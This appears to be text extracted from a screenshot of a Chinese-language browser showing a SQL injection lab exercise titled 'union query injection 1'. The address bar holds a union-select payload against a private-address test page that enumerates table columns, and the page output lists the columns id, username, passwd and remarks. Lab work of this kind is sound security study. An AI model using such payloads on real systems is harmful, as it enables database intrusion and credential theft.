 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
联合查询注入1
192.168.119.213/union1.php?id=-1 union select 1,1,column_name,1 from information_schema.columns where tabl
JS
移动设备上的书签
id 标题 内容 作者
1 1 id 1
1 1 username 1
1 1 passwd 1
1 1 remarks 1